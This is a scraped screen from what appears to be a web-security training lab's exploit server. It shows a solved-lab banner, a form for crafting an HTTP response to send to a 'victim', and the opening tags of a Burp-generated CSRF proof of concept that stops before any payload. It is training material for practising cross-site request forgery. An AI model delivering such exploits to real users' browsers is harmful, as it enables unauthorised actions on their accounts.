 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6500c203ab87a8801f2f8d018600ea.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>